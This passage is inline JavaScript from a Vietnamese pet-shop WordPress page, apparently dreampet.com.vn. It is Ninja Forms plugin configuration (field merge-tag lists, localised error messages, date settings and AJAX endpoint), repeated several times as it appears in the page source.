antity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":"","fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/dreampet.com.vn\/wp-admin\/admin-ajax.php","ajaxNonce":"d6d2efb1b5","requireBaseUrl":"https:\/\/dreampet.com.vn\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":"","fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/dreampet.com.vn\/wp-admin\/admin-ajax.php","ajaxNonce":"d6d2efb1b5","requireBaseUrl":"https:\/\/dreampet.com.vn\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":"","fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/dreampet.com.vn\/wp-admin\/admin-ajax.php","ajaxNonce":"d6d2efb1b5","requireBaseUrl":"https:\/\/dreampet.com.vn\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":"","fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/dreampet.com.vn\/wp-admin\/admin-ajax.php","ajaxNonce":"d6d2efb1b5","requireBaseUrl":"https:\/\/dreampet.com.vn\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":"","fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/dreampet.com.vn\/wp-admin\/admin-ajax.php","ajaxNonce":"d6d2efb1b5","requireBaseUrl":"https:\/\/dreampet.com.vn\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
